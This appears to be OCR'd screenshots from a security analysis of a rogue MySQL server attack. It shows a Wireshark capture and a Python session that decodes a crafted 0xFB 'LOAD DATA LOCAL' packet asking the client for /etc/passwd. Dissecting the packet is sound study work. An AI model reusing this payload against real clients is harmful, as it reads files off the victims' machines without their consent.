 正在捕获 eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.port==3306 表达式…
No. Time Source Destination Protocol Length Info
4 0.000134217 172.16.250.162 172.16.250.1 TCP 74 3306 → 64108 [SYN, ACK, ECN] Seq=0 Ack
5 0.000294283 172.16.250.1 172.16.250.162 TCP 66 64108 → 3306 [ACK] Seq=1 Ack=1 Win=131
6 0.002969355 172.16.250.162 172.16.250.1 MySQL 161 Server Greeting proto=10 version=5.6.2
7 0.003161878 172.16.250.1 172.16.250.162 TCP 66 64108 → 3306 [ACK] Seq=1 Ack=96 Win=13
8 0.003959953 172.16.250.1 172.16.250.162 MySQL 256 Login Request user=root
9 0.003973654 172.16.250.162 172.16.250.1 TCP 66 3306 → 64108 [ACK] Seq=96 Ack=191 Win=
10 0.004350183 172.16.250.162 172.16.250.1 MySQL 77 Response OK
11 0.004427414 172.16.250.1 172.16.250.162 TCP 66 64108 → 3306 [ACK] Seq=191 Ack=107 Win
12 0.004611521 172.16.250.1 172.16.250.162 MySQL 103 Request Query
13 0.004618995 172.16.250.162 172.16.250.1 TCP 66 3306 → 64108 [ACK] Seq=107 Ack=228 Win
14 0.004988596 172.16.250.162 172.16.250.1 MySQL 82 Response TABULAR
15 0.005055342 172.16.250.1 172.16.250.162 TCP 66 64108 → 3306 [ACK] Seq=228 Ack=123 Win
16 0.005448266 172.16.250.1 172.16.250.162 MySQL 6878 Request[Malformed Packet]
17 0.005464737 172.16.250.162 172.16.250.1 TCP 66 3306 → 64108 [ACK] Seq=123 Ack=7040 W
18 0.006148339 172.16.250.162 172.16.250.1 MySQL 77 Response OK
19 0.006255662 172.16.250.1 172.16.250.162 TCP 66 64108 → 3306 [ACK] Seq=7040 Ack=134 W
22 6.818221282 172.16.250.1 172.16.250.162 MySQL 81 Request Query
23 6.818263276 172.16.250.162 172.16.250.1 TCP 66 3306 → 64108 [ACK] Seq=134 Ack=7055 W
24 6.818708509 172.16.250.162 172.16.250.1 MySQL 82 Response TABULAR
[Expert Info (Warning/Undecoded): FIXME - dissector is incomplete]
0000 00 50 56 c0 00 08 00 0c 29 e5 12 68 08 00 45 02 ·PV····· )··h··E·
0010 00 44 34 35 40 00 40 06 b9 b7 ac 10 fa a2 ac 10 ·D45@·@· ········
0020 fa 01 0c ea fa 6c 0b 93 2c 6b fc 75 15 c0 80 18 ·····l·· ,k·u····
0030 01 fd 4c fc 00 00 01 01 08 0a 08 b2 c9 b9 24 8a ··L····· ······$·
0040 15 5b 0c 00 00 01 fb 2f 65 74 63 2f 70 61 73 73 ·[·····/ etc/pass
0050 77 64 wd
Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · eth0
5b0000000a352e362e32382d307562756e7475302e31342e303
006d7973716c5f6e61746976655f70617373776f726400
07000002000000002000000
0c000001fb2f6574632f706173737764
python3
22% 10.0 GB 0.0 kB↓ 1.0 kB↑
Lcy@localhost:~ » python3
Python 3.7.6 (v3.7.6:43364a7ae0, Dec 18 2019, 14:18:50)
[Clang 6.0 (clang-600.0.57)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> bytes.fromhex('0c000001fb2f6574632f706173737764')
b'\x0c\x00\x00\x01\xfb/etc/passwd'
>>> chr(len('/etc/passwd')+1)
'\x0c'
>>>
360Quake空间测绘